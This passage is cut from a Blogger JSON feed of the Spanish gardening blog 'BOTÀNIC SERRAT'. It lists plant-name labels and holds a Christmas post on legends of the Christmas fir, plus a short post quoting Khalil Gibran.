altissima"},{"term":"Ajuga reptans"},{"term":"Akebia x pentaphylla Makino"},{"term":"Albizia julibrissin"},{"term":"Allium pyrenaicum"},{"term":"Allium sphaerocephalon L."},{"term":"Allium triquetrum L."},{"term":"Alocasia amazónica"},{"term":"Ammophilia arenaria L."},{"term":"Anthyllis montana"},{"term":"Aphanostephus amosissimus DC."},{"term":"Aquilegia vulgaris L."},{"term":"Araujia sericifera Brot."},{"term":"Argemone mexicana L."},{"term":"Aspidistra eliator"},{"term":"Aster alpinus"},{"term":"Aster pilosus Willd"},{"term":"Asteriscus graveolens"},{"term":"Astragalus sempervirens"},{"term":"Avena sterilis L."},{"term":"Banksia integrifolia"},{"term":"Begonia x erythrophylla"},{"term":"Berberis lycium Royle"},{"term":"Beschorneria yuccoides K.Koch"},{"term":"Bignonia tagliabuana"},{"term":"Blackstonia perfoliata subsp perfoliata (L) Huds"},{"term":"Brachypodium phoenicoides L."},{"term":"Brachyscome multifida"},{"term":"Brahea edulis"},{"term":"Brasiliopuntia brasiliensis Will"},{"term":"Brassica napus L."},{"term":"Brassica nigra L."},{"term":"Bromus diandrus Roth"},{"term":"Bryum capillare Hedw"},{"term":"Bulbine frutescens L Will"},{"term":"Bupleurum rigidum L subesp rigidum"},{"term":"Caesalpinia filliesii"},{"term":"Callistemon pallidus"},{"term":"Calluna vulgaris L."},{"term":"Campanula persicifolia L. subsp.subpyrenaica"},{"term":"Campanula portenschlagiana Schult."},{"term":"Campanula rapunculoides L."},{"term":"Canna indica purpurea"},{"term":"Capparis spinosa L. subsp.rupestris"},{"term":"Capsella bursa-pastoris L."},{"term":"Carissa microcarpa Eckl"},{"term":"Ceanothus griseus var.horizontalis"},{"term":"Ceiba isignis"},{"term":"Ceiba pentandra"},{"term":"Celosia argentea var.plumosus"},{"term":"Cempaxóchitl"},{"term":"Centaurea cachinalensis"},{"term":"Centaurea collina L."},{"term":"Centaurea cyanus L."},{"term":"Centaurea sphaerocephala L."},{"term":"Centaurium erythraea L.HILL"},{"term":"Cereus articulatus"},{"term":"Cereus jamacaru f.monstruosus"},{"term":"Cereus uruguayanus"},{"term":"Chamaerops humilis L."},{"term":"Chasmanthe floribunda"},{"term":"Chorisia insignis"},{"term":"Chorisia speciosa"},{"term":"Cistus laurifolius L."},{"term":"Cistus x pulverulentus"},{"term":"Cistus x purpureus"},{"term":"Cleistocactus samaipatanus"},{"term":"Clivia miniata Lindl"},{"term":"Cordia sebestena L."},{"term":"Coreopsis lanceolata"},{"term":"Coriaria myrtifolia L."},{"term":"Coris monspeliensis subsp.monspeliensis"},{"term":"Coronilla viminalis salibs"},{"term":"Cucurbita spp"},{"term":"Cyanus segetum Mill."},{"term":"Cymbidium hybrid"},{"term":"Dietes bicolor SalibsxKlatt"},{"term":"Digitalis purpurea L."},{"term":"Dionaea muscipula"},{"term":"Diplotaxis muralis L."},{"term":"Diplotaxis virgata Cav."},{"term":"Dipsacus fullonum L"},{"term":"Dolichandra unguis-cati L."},{"term":"Dorycnium pentaphyllum L."},{"term":"Drosanthemum floribundum"},{"term":"Drosera capensis L"},{"term":"Duranta erecta L"},{"term":"Echeveria secunda"},{"term":"Echinopsis oxygona"},{"term":"Echinopsis spachiana Lem."},{"term":"Echinospartium horridum"},{"term":"Echium simplex DC"},{"term":"Echium webbii"},{"term":"Elaeagnus angustifiolia L."},{"term":"Encephalartos altensteinii"},{"term":"Epilobium hirsutum L."},{"term":"Equisetum hyemale L."},{"term":"Erinus alpinus L. subsp.hispanicus"},{"term":"Erodium aethiopicum Lamb."},{"term":"Escallonia rubra var. macrantha"},{"term":"Eucalyptus torquata"},{"term":"Eupatorium cannabinum L."},{"term":"Euphorbia balsamifera"},{"term":"Euphorbia ingens monstruosa"},{"term":"Euphorbia peplus"},{"term":"Euphorbia terracina L."},{"term":"Euphorbias"},{"term":"Fagus sylvatica L."},{"term":"Fatsia japonica"},{"term":"Ferula linkii L."},{"term":"Ficus microcarpa"},{"term":"Ficus rubiginosa"},{"term":"Flores ssilvestres"},{"term":"Fragaria vesca L."},{"term":"Fraxinus ornus L."},{"term":"Fritillaria imperialis"},{"term":"Fumana ericifolia Wallr."},{"term":"Fumana procumbens"},{"term":"Galium lucidum L."},{"term":"Gaura lindheimeri"},{"term":"Gentiana alpina"},{"term":"Geranium maderense"},{"term":"Glaucium flavum Crantz"},{"term":"Glebionis segetum L."},{"term":"Globularia cordifolia ssp.repens"},{"term":"Grevillea johnsonii"},{"term":"Grevillea robusta"},{"term":"Hardenbergia violacea Benth"},{"term":"Haworthia mirabilis"},{"term":"Hebe salicifolia"},{"term":"Hedera hibernica G.Kirchn"},{"term":"Helianthemum oelandicum"},{"term":"Helichrysum stoechas L."},{"term":"Helleborus niger L."},{"term":"Howea forsteriana"},{"term":"Hydrocleys nymphoides"},{"term":"Hymenocallis littoralis Jack"},{"term":"Iris orientalis Mill."},{"term":"Ismelia carinata"},{"term":"Ixora coccinea L."},{"term":"Jasminum polyanthum"},{"term":"L."},{"term":"Lagerstroemia indica L."},{"term":"Lagunaria patersonia Andrews GDon"},{"term":"Lampranthus spp"},{"term":"Lantana camara var.mutabilis"},{"term":"Lathyrus pratensis"},{"term":"Lathyrus sylvestris"},{"term":"Lathyrus tinginatus L."},{"term":"Lillium candidum L."},{"term":"Linaria triornithophora L."},{"term":"Linum strictum L."},{"term":"Liquidambar styraciflua L."},{"term":"Lobelia erinus L."},{"term":"Lonicera pyrenaica L."},{"term":"Lychnis alpina"},{"term":"Lythrum salicaria L."},{"term":"Macrozamia moorei"},{"term":"Mammillaria elongata"},{"term":"Mammillaria rhodantha ssp.pringlei"},{"term":"Matricaria chamomilla L."},{"term":"Medicago lupulina L."},{"term":"Melia azedarach L."},{"term":"Melianthus major L."},{"term":"Mentha x piperita"},{"term":"Mercurialis annua L."},{"term":"Mesembryanthemum crystallinum L."},{"term":"Minuartia verna L."},{"term":"Muscari weissii Mill."},{"term":"Narcissus spp"},{"term":"Nigritella nigra"},{"term":"Nuphar lutea L."},{"term":"Oncidium"},{"term":"Opuntia"},{"term":"Ornithogalum longibracteatum"},{"term":"Ornithogalum umbellatum"},{"term":"Oryzopsis miliacea L."},{"term":"Oxalis sp"},{"term":"Pantas."},{"term":"Paronychia argentea Lamb."},{"term":"Paronychia kapela subs.serpyllifolia"},{"term":"Pericallis papyracea"},{"term":"Phalaenopsis"},{"term":"Phlomis fruticosa L."},{"term":"Phlomis purpurea L."},{"term":"Phlomis russeliana Lag.ex Benth"},{"term":"Phyllostachys viridiglaucenses"},{"term":"Picea pungens"},{"term":"Picris echioides L."},{"term":"Pimpinella saxifraga L."},{"term":"Plantago lagopus L."},{"term":"Plantago lanceolata L."},{"term":"Plantago media L."},{"term":"Poa annua L."},{"term":"Podranea ricasoliana"},{"term":"Polygala myrtifolia L."},{"term":"Populus tremula L."},{"term":"Potentilla reptans L."},{"term":"Primula acaulis"},{"term":"Punica granatum L."},{"term":"Quercus robur L."},{"term":"Ranunculus acris"},{"term":"Raphanus raphanistrum subsp.Landra"},{"term":"Raphanus raphanistrum subsp.Raphanistrum"},{"term":"Reseda lutea L."},{"term":"Reseda phyteuma L."},{"term":"Rhaphiolepis indica L."},{"term":"Rhododendron ferrugineum"},{"term":"Rhytidiadelphus triquetrus Hedw"},{"term":"Roldana petasitis"},{"term":"Rosa American Pillar"},{"term":"Rosa Meilland Lolita Lempicka"},{"term":"Rosa banksiae lutea"},{"term":"Rosa gallica L."},{"term":"Roystonea regis Kunth"},{"term":"Ruta graveolens L."},{"term":"Sagittaria montevidensis L."},{"term":"Salvia esplendens"},{"term":"Salvia leucantha Cav."},{"term":"Salvia leucophylla"},{"term":"Salvia x Jamensis Royal Bumble"},{"term":"Satureja Calamintha"},{"term":"Satureja alpina subsp.meridionalis"},{"term":"Saxifraga intricata"},{"term":"Schinus molle L."},{"term":"Schlumbergera truncata"},{"term":"Scilla bifolia L"},{"term":"Sedum acre"},{"term":"Sedum morganianum"},{"term":"Sedum spurium \"Red carpet\""},{"term":"Semele androgyna L Kunth"},{"term":"Sempervivum"},{"term":"Senecio spp"},{"term":"Senna didymobotrya"},{"term":"Silylum marianum L."},{"term":"Solandra maxima"},{"term":"Solanum crispum"},{"term":"Solanum rantonnetii"},{"term":"Solanum rostratum L."},{"term":"Sonchus aquatilis Pourr."},{"term":"Stenotaphrun secundatum"},{"term":"Strelitzia nicolai"},{"term":"Teucrium heterophyllum subsp brevipilosum"},{"term":"Teucrium polium ssp.polium"},{"term":"Thalia dealbata"},{"term":"Thapsia villosa L."},{"term":"Thymbra capitata L."},{"term":"Thymus capitatus L."},{"term":"Thymus serpyllum L.subsp.nervosus"},{"term":"Tradescantia pallida DRHunt"},{"term":"Trichocereus chiloensis"},{"term":"Tropaeolum majus L."},{"term":"Tulipa sylvestris ssp. australis"},{"term":"Umbilicus rupestris"},{"term":"Urtiga dioica L."},{"term":"Vanda"},{"term":"Verbena hybrida"},{"term":"Veronica fruticans"},{"term":"Vincetoxicum hirundinaria"},{"term":"Viola spp"},{"term":"Xanthium strumarium L."},{"term":"Xanthorrhoea glauca"},{"term":"Yucca aloifolia L."},{"term":"Zinnia elegans L."},{"term":"kn"}],"title":{"type":"text","$t":"BOTÀNIC SERRAT"},"subtitle":{"type":"html","$t":"Xerojardín Mediterráneo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/Arboles?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/search\/label\/Arboles"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/Arboles\/-\/Arboles?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"161"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-805990446213760144"},"published":{"$t":"2025-12-15T12:00:00.001+01:00"},"updated":{"$t":"2025-12-15T12:00:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"Leyendas del ABETO de NAVIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/s1600\/Botanic%20Serrat%20Nadal2025.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1071\" height=\"676\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/w452-h676\/Botanic%20Serrat%20Nadal2025.JPG\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste año, en el Especial de Navidad, he rescatado las leyendas y el significado del Abeto de Navidad, ese árbol de paz que es símbolo de vida eterna por sus hojas siempre verdes y su enorme altura cuya copa nos señala el cielo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0iJ0MCMaxmua7ytYHy5X_cbZjpCRePalkPcvAqI_efyXSBfuunjpTP2vRwOZuEis4rlgPVE-7O4ELOIMOCCHqp90LgHnWYmZ2-4vXgHx2E34TTh2jEBSHXEy_KxVdhCFbpJFWx2hIOnAAZ7BcL3rqT3iOONSEU6C_TXvLaxTKO1Gb3c\/s299\/Especial%20Navidad%202021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"155\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0iJ0MCMaxmua7ytYHy5X_cbZjpCRePalkPcvAqI_efyXSBfuunjpTP2vRwOZuEis4rlgPVE-7O4ELOIMOCCHqp90LgHnWYmZ2-4vXgHx2E34TTh2jEBSHXEy_KxVdhCFbpJFWx2hIOnAAZ7BcL3rqT3iOONSEU6C_TXvLaxTKO1Gb3c\/w104-h200\/Especial%20Navidad%202021.jpg\" width=\"104\" \/\u003E\u003C\/a\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; display: inline !important; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003ELos árboles tienen en todas las culturas un\nsignificado muy especial entre antropológico, místico y poético que representa\nel medio de unión entre el cielo y la tierra, entre lo humano y lo divino.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; display: inline !important; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl árbol ahonda sus raíces en la profundidad de la madre tierra y se eleva alto\ny vigoroso hasta el cielo como signo de encuentro entre lo terrenal y lo\ncelestial.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo es de extrañar que desde el Génesis, en el que aparece el árbol de la Vida que Dios otorgó a Adán y Eva en el Jardín del Edén, hasta nuestros días y a través de culturas diferentes, el significado siga siendo ese vínculo de unión.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigbKvmVBYVstpu6LbATGY3oGn1aG56WTtYQY-Tu0DW43_09eX1CsYR_rjJqgyfoZL3bfN_K4i92_y3nBIYY4WsOKyBeH3rs5RZoJyDy-lz1Rxvcbbvit-jwETAsQ-cOemC3Qf6HG2Tox5RYf1CRVZvkWHqwCkHT0U5iK9PetiTAJErozg\/w683-h457\/Botanic%20Serrat%20Nadal20252.JPG\" width=\"683\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos antiguos germanos creían que el mundo y todos los astros estaban sostenidos pendiendo de las ramas de un árbol perenne y gigantesco llamado el Yggdrasil al que rendían culto cada año, en el solsticio de invierno, cuando suponían que se renovaba la vida. En su copa se hallaba Asgard (la morada de los dioses) y Valhalla (el palacio de Odín) y en las raíces profundas estaba Helheim (el reino de los muertos). La celebración de ese día consistía en adornar un árbol de encino con antorchas que representaban a las estrellas, la luna y el sol. En torno a este árbol bailaban y cantaban celebrando el nacimiento de Frey, dios del Sol y la fertilidad.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECuentan que San Bonifacio, evangelizador de Alemania, derribó el árbol pagano que representaba al Yggdrasil y en su lugar plantó un pino como símbolo del amor perenne de Dios y lo adornó con manzanas y velas, dándole un simbolismo cristiano: las manzanas representaban las tentaciones, el pecado original y las velas representaban a Cristo, la luz del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara los bretones (grupo celta de Bretaña), el árbol de Navidad fue descubierto por Persifal, caballero de la mesa redonda del rey Arturo, mientras buscaba el Santo Grial o cáliz de la Última Cena de Jesús. La leyenda cuenta que el caballero vio un árbol lleno de luces brillantes, que se movían como estrellas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkxGbzcCVSLrfEZekYsO8tomuYelnUysRMWA7bEgr0YroJIwqFVXMmASCAnS0zqnAo9S_BA8BTK89-hZGoPtHTHfR1KGoj2fE_dYnCjQG0jp-niryELh4kpi_-fRFBNcbYhU0gXXCq7HeqCGRcptZKjD74NcWjbR2hrGWbMdN-4h9MvM\/s1600\/Botanic%20Serrat%20Nadal20253.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkxGbzcCVSLrfEZekYsO8tomuYelnUysRMWA7bEgr0YroJIwqFVXMmASCAnS0zqnAo9S_BA8BTK89-hZGoPtHTHfR1KGoj2fE_dYnCjQG0jp-niryELh4kpi_-fRFBNcbYhU0gXXCq7HeqCGRcptZKjD74NcWjbR2hrGWbMdN-4h9MvM\/w679-h454\/Botanic%20Serrat%20Nadal20253.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOtra leyenda sostiene que Martin Luther, el fundador de la fe Protestante, estaba caminando por un bosque en la víspera de Navidad cuando fue deslumbrado por la belleza de millones de estrellas que brillaban a través de las ramas de los árboles. Estaba tan impresionado por la belleza de la vista que cortó un pequeño árbol y lo llevó a la casa de su familia. Y para recrear la misma belleza que había observado en el bosque le colocó luces en todas las ramas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon el paso del tiempo los adornos evolucionaron cambiando manzanas por esferas y velas por dulces y regalos para los niños. Al parecer el primer árbol de Navidad como lo conocemos en la actualidad se registra en Alemania en 1605 y se vió por primera vez en Inglaterra en 1829, posteriormente el príncipe Alberto, esposo de la reina Victoria lo plantó en 1841 en el Castillo de Windsor. En España, el primer árbol navideño se colocó en Madrid en 1870. Los inmigrantes alemanes lo llevaron a Estados Unidos dónde la costumbre quedó firmemente arraigada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae4ROKbg6WfV7qvk9vT0XFSbOLr-MjI5eXHg9ex1cunDiUUwWjfthrNK8hwXFeSGG_LqqqLUWaEXcr07b7VZETb9tA5U-7d5SDPl8q5ZNEp5-pluC5aAXFWTb6O722HcVkTK_Y_xJyTx6SGUa7z0XMuKsg7lR7mwQrAwE-3JbutOIZlI\/s1600\/Montse%20Fotoblog%20Bon%20Nadal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae4ROKbg6WfV7qvk9vT0XFSbOLr-MjI5eXHg9ex1cunDiUUwWjfthrNK8hwXFeSGG_LqqqLUWaEXcr07b7VZETb9tA5U-7d5SDPl8q5ZNEp5-pluC5aAXFWTb6O722HcVkTK_Y_xJyTx6SGUa7z0XMuKsg7lR7mwQrAwE-3JbutOIZlI\/w677-h508\/Montse%20Fotoblog%20Bon%20Nadal.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAsí pues la tradición de poner un árbol de Navidad en nuestros hogares simboliza la armonía entre el cielo y la tierra, entre los que estamos aquí y los que están allá, entre lo humano y lo divino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELos adornos también tienen un simbolismo; las luces que iluminan ese camino de unión y el camino hacia el cielo, las bolas o esferas, antes manzanas, que representan bienes y regalos de Dios hacia la humanidad, las cintas y girnaldas que son lazos de unión familiar y de amor y la estrella en la punta del árbol que es la luz divina, la estrella de Belén, el punto de unión.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENota: El árbol de Navidad\nde las fotografías y que adorna mi casa es artificial.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/805990446213760144\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/leyendas-del-abeto-de-navidad.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/805990446213760144"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/805990446213760144"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/leyendas-del-abeto-de-navidad.html","title":"Leyendas del ABETO de NAVIDAD"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/s72-w452-h676-c\/Botanic%20Serrat%20Nadal2025.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-5638797700376267024"},"published":{"$t":"2025-09-20T09:30:00.006+02:00"},"updated":{"$t":"2025-09-20T09:30:00.147+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frases"}],"title":{"type":"text","$t":"FRASE 162"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgry11bjUAcoRAwvrj-kUcl_HAOdaj36-19tgZGn09kvE9K2prgZ2rVHpji8o4Ba_PnmHaLiqr-qLEu5afrdiapconX4e2NyEZt8GdGbejFe3pcdQYfyakuCj2q_uY8gUaX1_s_eALnhgAxZJCvdrITzmeSjm3MgVhZasej4HxHL-OOTEjnNIyBkC9wYEQN\/s4608\/Botanic%20Serrat%20Frase%20162.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgry11bjUAcoRAwvrj-kUcl_HAOdaj36-19tgZGn09kvE9K2prgZ2rVHpji8o4Ba_PnmHaLiqr-qLEu5afrdiapconX4e2NyEZt8GdGbejFe3pcdQYfyakuCj2q_uY8gUaX1_s_eALnhgAxZJCvdrITzmeSjm3MgVhZasej4HxHL-OOTEjnNIyBkC9wYEQN\/w687-h515\/Botanic%20Serrat%20Frase%20162.JPG\" width=\"687\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESerbal (Foto: \u003Ca href=\"https:\/\/montsefotoblog.blogspot.com\/\"\u003EMontse Fotoblog\u003C\/a\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003EPor muy larga que sea la tormenta, el sol siempre vuelve a brillar entre las nubes.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Khalil Gibran)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/5638797700376267024\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/frase-162.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5638797700376267024"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5638797700376267024"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/frase-162.html","title":"FRASE 